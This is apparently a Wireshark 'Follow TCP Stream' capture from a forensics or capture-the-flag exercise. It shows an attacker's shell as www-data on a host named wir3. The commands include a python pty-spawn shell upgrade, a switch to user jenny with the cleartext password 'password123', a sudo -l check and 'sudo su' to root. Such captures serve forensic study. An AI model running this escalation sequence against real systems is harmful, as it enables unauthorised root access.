 Wireshark · Follow TCP Stream (tcp.stream eq 20) · Capture.pcapng (as superuser)
$ whoami
www-data
$ ls -la
total 1529956
drwxr-xr-x  23 root root       4096 Feb  1 19:52 .
drwxr-xr-x  23 root root       4096 Feb  1 19:52 ..
drwxr-xr-x   2 root root       4096 Feb  1 20:11 bin
drwxr-xr-x   3 root root       4096 Feb  1 20:15 boot
drwxr-xr-x  18 root root       3880 Feb  1 20:05 dev
drwxr-xr-x  94 root root       4096 Feb  1 22:23 etc
drwxr-xr-x   3 root root       4096 Feb  1 20:05 home
lrwxrwxrwx   1 root root         34 Feb  1 19:52 initrd.img -> boot/initrd.img-4.15.0-135-generic
lrwxrwxrwx   1 root root         33 Jul 25  2018 initrd.img.old -> boot/initrd.img-4.15.0-29-generic
drwxr-xr-x  22 root root       4096 Feb  1 22:06 lib
drwxr-xr-x   2 root root       4096 Feb  1 20:08 lib64
drwx------   2 root root      16384 Feb  1 19:49 lost+found
drwxr-xr-x   2 root root       4096 Jul 25  2018 media
drwxr-xr-x   2 root root       4096 Jul 25  2018 mnt
drwxr-xr-x   2 root root       4096 Jul 25  2018 opt
dr-xr-xr-x 117 root root          0 Feb  1 20:23 proc
drwx------   3 root root       4096 Feb  1 22:20 root
drwxr-xr-x  29 root root       1040 Feb  1 22:23 run
drwxr-xr-x   2 root root      12288 Feb  1 20:11 sbin
drwxr-xr-x   4 root root       4096 Feb  1 20:06 snap
drwxr-xr-x   3 root root       4096 Feb  1 20:07 srv
-rw-------   1 root root 1566572544 Feb  1 19:52 swap.img
dr-xr-xr-x  13 root root          0 Feb  1 20:05 sys
drwxrwxrwt   2 root root       4096 Feb  1 22:25 tmp
drwxr-xr-x  10 root root       4096 Jul 25  2018 usr
drwxr-xr-x  14 root root       4096 Feb  1 21:54 var
lrwxrwxrwx   1 root root         31 Feb  1 19:52 vmlinuz -> boot/vmlinuz-4.15.0-135-generic
lrwxrwxrwx   1 root root         30 Jul 25  2018 vmlinuz.old -> boot/vmlinuz-4.15.0-29-generic
$ python3 -c 'import pty; pty.spawn("/bin/bash")'
www-data@wir3:/$ su jenny
su jenny
Password: password123
jenny@wir3:/$ sudo -l
sudo -l
[sudo] password for jenny: password123
Matching Defaults entries for jenny on wir3:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User jenny may run the following commands on wir3:
    (ALL : ALL) ALL
jenny@wir3:/$ sudo su
212 client pkts, 14 server pkts, 28 turns.